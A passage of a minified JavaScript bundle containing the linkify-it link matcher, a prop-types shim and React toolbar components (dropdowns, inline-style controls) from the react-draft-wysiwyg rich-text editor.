T,A,G,Me,L,V,Z,W;if(this.re.schema_test.test(E)){for((Z=this.re.schema_search).lastIndex=0;(T=Z.exec(E))!==null;)if(Me=this.testSchemaAt(E,T[2],Z.lastIndex)){this.__schema__=T[2],this.__index__=T.index+T[1].length,this.__last_index__=T.index+T[0].length+Me;break}}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&0<=(W=E.search(this.re.host_fuzzy_test))&&(this.__index__<0||W<this.__index__)&&(A=E.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))!==null&&(L=A.index+A[1].length,(this.__index__<0||L<this.__index__)&&(this.__schema__="",this.__index__=L,this.__last_index__=A.index+A[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&0<=E.indexOf("@")&&(G=E.match(this.re.email_fuzzy))!==null&&(L=G.index+G[1].length,V=G.index+G[0].length,(this.__index__<0||L<this.__index__||L===this.__index__&&V>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=L,this.__last_index__=V)),0<=this.__index__},pe.prototype.pretest=function(E){return this.re.pretest.test(E)},pe.prototype.testSchemaAt=function(E,T,A){return this.__compiled__[T.toLowerCase()]?this.__compiled__[T.toLowerCase()].validate(E,A,this):0},pe.prototype.match=function(E){var T=0,A=[];0<=this.__index__&&this.__text_cache__===E&&(A.push(Ee(this,T)),T=this.__last_index__);for(var G=T?E.slice(T):E;this.test(G);)A.push(Ee(this,T)),G=G.slice(this.__last_index__),T+=this.__last_index__;return A.length?A:null},pe.prototype.tlds=function(E,T){return E=Array.isArray(E)?E:[E],T?this.__tlds__=this.__tlds__.concat(E).sort().filter(function(A,G,Me){return A!==Me[G-1]}).reverse():(this.__tlds__=E.slice(),this.__tlds_replaced__=!0),re(this),this},pe.prototype.normalize=function(E){E.schema||(E.url="http://"+E.url),E.schema!=="mailto:"||/^mailto:/i.test(E.url)||(E.url="mailto:"+E.url)},pe.prototype.onCompile=function(){},M.exports=pe},function(M,x,v){M.exports=v(40)},function(M,x,v){},function(M,x,v){var S=v(11);function s(){}function ae(){}ae.resetWarningCache=s,M.exports=function(){function p(C,y,U,re,Ie,Ee){if(Ee!==S){var pe=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw pe.name="Invariant Violation",pe}}function D(){return p}var g={array:p.isRequired=p,bigint:p,bool:p,func:p,number:p,object:p,string:p,symbol:p,any:p,arrayOf:D,element:p,elementType:p,instanceOf:D,node:p,objectOf:D,oneOf:D,oneOfType:D,shape:D,exact:D,checkPropTypes:ae,resetWarningCache:s};return g.PropTypes=g}},function(M,x,v){M.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){M.exports=function(S){var s={};s.src_Any=v(22).source,s.src_Cc=v(23).source,s.src_Z=v(24).source,s.src_P=v(25).source,s.src_ZPCc=[s.src_Z,s.src_P,s.src_Cc].join("|"),s.src_ZCc=[s.src_Z,s.src_Cc].join("|");var ae="[><｜]";return s.src_pseudo_letter="(?:(?![><｜]|"+s.src_ZPCc+")"+s.src_Any+")",s.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",s.src_auth="(?:(?:(?!"+s.src_ZCc+"|[@/\\[\\]()]).)+@)?",s.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",s.src_host_terminator="(?=$|[><｜]|"+s.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+s.src_ZPCc+"))",s.src_path="(?:[/?#](?:(?!"+s.src_ZCc+"|"+ae+`|[()[\\]{}.,"'?!\\-]).|\\[(?:(?!`+s.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+s.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+s.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+s.src_ZCc+`|["]).)+\\"|\\'(?:(?!`+s.src_ZCc+"|[']).)+\\'|\\'(?="+s.src_pseudo_letter+"|[-]).|\\.{2,4}[a-zA-Z0-9%/]|\\.(?!"+s.src_ZCc+"|[.]).|"+(S&&S["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+s.src_ZCc+").|\\!(?!"+s.src_ZCc+"|[!]).|\\?(?!"+s.src_ZCc+"|[?]).)+|\\/)?",s.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',s.src_xn="xn--[a-z0-9\\-]{1,59}",s.src_domain_root="(?:"+s.src_xn+"|"+s.src_pseudo_letter+"{1,63})",s.src_domain="(?:"+s.src_xn+"|(?:"+s.src_pseudo_letter+")|(?:"+s.src_pseudo_letter+"(?:-|"+s.src_pseudo_letter+"){0,61}"+s.src_pseudo_letter+"))",s.src_host="(?:(?:(?:(?:"+s.src_domain+")\\.)*"+s.src_domain+"))",s.tpl_host_fuzzy="(?:"+s.src_ip4+"|(?:(?:(?:"+s.src_domain+")\\.)+(?:%TLDS%)))",s.tpl_host_no_ip_fuzzy="(?:(?:(?:"+s.src_domain+")\\.)+(?:%TLDS%))",s.src_host_strict=s.src_host+s.src_host_terminator,s.tpl_host_fuzzy_strict=s.tpl_host_fuzzy+s.src_host_terminator,s.src_host_port_strict=s.src_host+s.src_port+s.src_host_terminator,s.tpl_host_port_fuzzy_strict=s.tpl_host_fuzzy+s.src_port+s.src_host_terminator,s.tpl_host_port_no_ip_fuzzy_strict=s.tpl_host_no_ip_fuzzy+s.src_port+s.src_host_terminator,s.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+s.src_ZPCc+"|>|$))",s.tpl_email_fuzzy='(^|[><｜]|"|\\(|'+s.src_ZCc+")("+s.src_email_name+"@"+s.tpl_host_fuzzy_strict+")",s.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+s.src_ZPCc+"))((?![$+<=>^`|｜])"+s.tpl_host_port_fuzzy_strict+s.src_path+")",s.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+s.src_ZPCc+"))((?![$+<=>^`|｜])"+s.tpl_host_port_no_ip_fuzzy_strict+s.src_path+")",s}},function(M,x){M.exports=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/},function(M,x){M.exports=/[\0-\x1F\x7F-\x9F]/},function(M,x){M.exports=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/},function(M,x){M.exports=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){},function(M,x,v){v.r(x),v.d(x,"Editor",function(){return ai});var S=v(1),s=v.n(S),ae=v(0),p=v.n(ae),D=v(3),g=v(4),C=v(2),y=v.n(C);function U(i,t,r){return Object.defineProperty(i,"prototype",{writable:!1}),i}var re=U(function i(){var t=this;(function(r,o){if(!(r instanceof o))throw new TypeError("Cannot call a class as a function")})(this,i),this.callBacks=[],this.suggestionCallback=void 0,this.editorFlag=!1,this.suggestionFlag=!1,this.closeAllModals=function(r){t.callBacks.forEach(function(o){o(r)})},this.init=function(r){var o=document.getElementById(r);o&&o.addEventListener("click",function(){t.editorFlag=!0}),document&&(document.addEventListener("click",function(){t.editorFlag?t.editorFlag=!1:(t.closeAllModals(),t.suggestionCallback&&t.suggestionCallback())}),document.addEventListener("keydown",function(n){n.key==="Escape"&&t.closeAllModals()}))},this.onEditorClick=function(){t.closeModals(),!t.suggestionFlag&&t.suggestionCallback?t.suggestionCallback():t.suggestionFlag=!1},this.closeModals=function(r){t.closeAllModals(r)},this.registerCallBack=function(r){t.callBacks.push(r)},this.deregisterCallBack=function(r){t.callBacks=t.callBacks.filter(function(o){return o!==r})},this.setSuggestionCallback=function(r){t.suggestionCallback=r},this.removeSuggestionCallback=function(){t.suggestionCallback=void 0},this.onSuggestionClick=function(){t.suggestionFlag=!0}});function Ie(i,t,r){return Object.defineProperty(i,"prototype",{writable:!1}),i}var Ee,pe=Ie(function i(){var t=this;(function(r,o){if(!(r instanceof o))throw new TypeError("Cannot call a class as a function")})(this,i),this.inputFocused=!1,this.editorMouseDown=!1,this.onEditorMouseDown=function(){t.editorFocused=!0},this.onInputMouseDown=function(){t.inputFocused=!0},this.isEditorBlur=function(r){return r.target.tagName!=="INPUT"&&r.target.tagName!=="LABEL"&&r.target.tagName!=="TEXTAREA"||t.editorFocused?!(r.target.tagName==="INPUT"&&r.target.tagName==="LABEL"&&r.target.tagName==="TEXTAREA"||t.inputFocused)&&!(t.editorFocused=!1):!(t.inputFocused=!1)},this.isEditorFocused=function(){return!t.inputFocused||(t.inputFocused=!1)},this.isToolbarFocused=function(){return!t.editorFocused||(t.editorFocused=!1)},this.isInputFocused=function(){return t.inputFocused}}),E=[],T={onKeyDown:function(i){E.forEach(function(t){t(i)})},registerCallBack:function(i){E.push(i)},deregisterCallBack:function(i){E=E.filter(function(t){return t!==i})}},A=function(){Ee=!0},G=function(){Ee=!1},Me=function(){return Ee};function L(i){var t=i.getData()&&i.getData().get("text-align");return t?"rdw-".concat(t,"-aligned-block"):""}function V(i,t){if(i)for(var r in i)!{}.hasOwnProperty.call(i,r)||t(r,i[r])}function Z(i,t){var r=!1;if(i){for(var o in i)if({}.hasOwnProperty.call(i,o)&&t===o){r=!0;break}}return r}function W(i){i.stopPropagation()}function ne(i){return i[i.options[0]].icon}function we(i,t){if(i&&t===void 0)return i;var r={};return V(i,function(o,n){var e;e=n,Object.prototype.toString.call(e)==="[object Object]"?r[o]=we(n,t[o]):r[o]=t[o]!==void 0?t[o]:n}),r}var q=v(6),B=v.n(q),ie=v(5);v(9);function $(i){return($=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Le(i,t,r){return t in i?Object.defineProperty(i,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[t]=r,i}function ge(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Ae(i,t){return(Ae=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function ce(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=ze(i);if(t){var n=ze(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&($(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function ze(i){return(ze=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var J=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Ae(n,e)})(o,S.Component);var i,t,r=ce(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).onClick=function(){var u=n.props,l=u.disabled,d=u.onClick,f=u.value;l||d(f)},n}return i=o,(t=[{key:"render",value:function(){var n,e=this.props,a=e.children,c=e.className,u=e.activeClassName,l=e.active,d=e.disabled,f=e.title;return s.a.createElement("div",{className:y()("rdw-option-wrapper",c,(Le(n={},"rdw-option-active ".concat(u),l),Le(n,"rdw-option-disabled",d),n)),onClick:this.onClick,"aria-selected":l,title:f},a)}}])&&ge(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();J.propTypes={onClick:p.a.func.isRequired,children:p.a.any,value:p.a.string,className:p.a.string,activeClassName:p.a.string,active:p.a.bool,disabled:p.a.bool,title:p.a.string},J.defaultProps={activeClassName:""},v(12);function le(i){return(le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function P(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function de(i,t){return(de=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Oe(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=xe(i);if(t){var n=xe(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(le(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function xe(i){return(xe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var he=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&de(n,e)})(o,S.Component);var i,t,r=Oe(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).state={highlighted:-1},n.onChange=function(u){var l=n.props.onChange;l&&l(u),n.toggleExpansion()},n.setHighlighted=function(u){n.setState({highlighted:u})},n.toggleExpansion=function(){var u=n.props,l=u.doExpand,d=u.doCollapse;u.expanded?d():l()},n}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.expanded;n.expanded&&!e&&this.setState({highlighted:-1})}},{key:"render",value:function(){var n=this,e=this.props,a=e.expanded,c=e.children,u=e.className,l=e.optionWrapperClassName,d=e.ariaLabel,f=e.onExpandEvent,m=e.title,h=this.state.highlighted,N=c.slice(1,c.length);return s.a.createElement("div",{className:y()("rdw-dropdown-wrapper",u),"aria-expanded":a,"aria-label":d||"rdw-dropdown"},s.a.createElement("a",{className:"rdw-dropdown-selectedtext",onClick:f,title:m},c[0],s.a.createElement("div",{className:y()({"rdw-dropdown-carettoclose":a,"rdw-dropdown-carettoopen":!a})})),a?s.a.createElement("ul",{className:y()("rdw-dropdown-optionwrapper",l),onClick:W},s.a.Children.map(N,function(R,z){return R&&s.a.cloneElement(R,{onSelect:n.onChange,highlighted:h===z,setHighlighted:n.setHighlighted,index:z})})):void 0)}}])&&P(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();he.propTypes={children:p.a.any,onChange:p.a.func,className:p.a.string,expanded:p.a.bool,doExpand:p.a.func,doCollapse:p.a.func,onExpandEvent:p.a.func,optionWrapperClassName:p.a.string,ariaLabel:p.a.string,title:p.a.string},v(13);function je(i){return(je=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function be(i,t,r){return t in i?Object.defineProperty(i,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[t]=r,i}function b(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function j(i,t){return(j=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function k(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=I(i);if(t){var n=I(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(je(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function I(i){return(I=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var O=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&j(n,e)})(o,S.Component);var i,t,r=k(o);function o(){var n;(function(u,l){if(!(u instanceof l))throw new TypeError("Cannot call a class as a function")})(this,o);for(var e=arguments.length,a=new Array(e),c=0;c<e;c++)a[c]=arguments[c];return(n=r.call.apply(r,[this].concat(a))).onClick=function(u){var l=n.props,d=l.onSelect,f=l.onClick,m=l.value;l.disabled||(d&&d(m),f&&(u.stopPropagation(),f(m)))},n.setHighlighted=function(){var u=n.props;(0,u.setHighlighted)(u.index)},n.resetHighlighted=function(){(0,n.props.setHighlighted)(-1)},n}return i=o,(t=[{key:"render",value:function(){var n,e=this.props,a=e.children,c=e.active,u=e.disabled,l=e.highlighted,d=e.className,f=e.activeClassName,m=e.disabledClassName,h=e.highlightedClassName,N=e.title;return s.a.createElement("li",{className:y()("rdw-dropdownoption-default",d,(be(n={},"rdw-dropdownoption-active ".concat(f),c),be(n,"rdw-dropdownoption-highlighted ".concat(h),l),be(n,"rdw-dropdownoption-disabled ".concat(m),u),n)),onMouseEnter:this.setHighlighted,onMouseLeave:this.resetHighlighted,onClick:this.onClick,title:N},a)}}])&&b(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();O.propTypes={children:p.a.any,value:p.a.any,onClick:p.a.func,onSelect:p.a.func,setHighlighted:p.a.func,index:p.a.number,disabled:p.a.bool,active:p.a.bool,highlighted:p.a.bool,className:p.a.string,activeClassName:p.a.string,disabledClassName:p.a.string,highlightedClassName:p.a.string,title:p.a.string},O.defaultProps={activeClassName:"",disabledClassName:"",highlightedClassName:""},v(14);function Q(i){return(Q=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function K(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Y(i,t){return(Y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function ee(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=se(i);if(t){var n=se(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(Q(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function se(i){return(se=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var ue=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Y(n,e)})(o,S.Component);var i,t,r=ee(o);function o(){return function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),r.apply(this,arguments)}return i=o,(t=[{key:"renderInFlatList",value:function(){var n=this.props,e=n.config,a=n.currentState,c=n.onChange,u=n.translations;return s.a.createElement("div",{className:y()("rdw-inline-wrapper",e.className),"aria-label":"rdw-inline-control"},e.options.map(function(l,d){return s.a.createElement(J,{key:d,value:l,onClick:c,className:y()(e[l].className),active:a[l]===!0||l==="MONOSPACE"&&a.CODE,title:e[l].title||u["components.controls.inline.".concat(l)]},s.a.createElement("img",{alt:"",src:e[l].icon}))}))}},{key:"renderInDropDown",value:function(){var n=this.props,e=n.config,a=n.expanded,c=n.doExpand,u=n.onExpandEvent,l=n.doCollapse,d=n.currentState,f=n.onChange,m=n.translations,h=e.className,N=e.dropdownClassName,R=e.title;return s.a.createElement(he,{className:y()("rdw-inline-dropdown",h),optionWrapperClassName:y()(N),onChange:f,expanded:a,doExpand:c,doCollapse:l,onExpandEvent:u,"aria-label":"rdw-inline-control",title:R},s.a.createElement("img",{src:ne(e),alt:""}),e.options.map(function(z,w){return s.a.createElement(O,{key:w,value:z,className:y()("rdw-inline-dropdownoption",e[z].className),active:d[z]===!0||z==="MONOSPACE"&&d.CODE,title:e[z].title||m["components.controls.inline.".concat(z)]},s.a.createElement("img",{src:e[z].icon,alt:""}))}))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&K(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();function ve(i){return(ve=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function ke(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function Ne(i,t){return(Ne=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function De(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=fe(i);if(t){var n=fe(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(ve(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function fe(i){return(fe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}ue.propTypes={expanded:p.a.bool,doExpand:p.a.func,doCollapse:p.a.func,onExpandEvent:p.a.func,config:p.a.object,onChange:p.a.func,currentState:p.a.object,translations:p.a.object};var Se=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&Ne(n,e)})(o,S.Component);var i,t,r=De(o);function o(n){var e;(function(l,d){if(!(l instanceof d))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1},e.toggleInlineStyle=function(l){var d=l==="monospace"?"CODE":l.toUpperCase(),f=e.props,m=f.editorState,h=f.onChange,N=D.RichUtils.toggleInlineStyle(m,d);if(l==="subscript"||l==="superscript"){var R=l==="subscript"?"SUPERSCRIPT":"SUBSCRIPT",z=D.Modifier.removeInlineStyle(N.getCurrentContent(),N.getSelection(),R);N=D.EditorState.push(N,z,"change-inline-style")}N&&h(N)},e.changeKeys=function(l){if(l){var d={};return V(l,function(f,m){d[f==="CODE"?"monospace":f.toLowerCase()]=m}),d}},e.doExpand=function(){e.setState({expanded:!0})},e.doCollapse=function(){e.setState({expanded:!1})};var a=e.props,c=a.editorState,u=a.modalHandler;return e.state={currentStyles:c?e.changeKeys(Object(g.getSelectionInlineStyle)(c)):{}},u.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.editorState;e&&e!==n.editorState&&this.setState({currentStyles:this.changeKeys(Object(g.getSelectionInlineStyle)(e))})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state,u=c.expanded,l=c.currentStyles,d=e.component||ue;return s.a.createElement(d,{config:e,translations:a,currentState:l,expanded:u,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.toggleInlineStyle})}}])&&ke(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();Se.propTypes={onChange:p.a.func.isRequired,editorState:p.a.object.isRequired,modalHandler:p.a.object,config:p.a.object,translations:p.a.object},v(15);function _e(i){return(_e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof 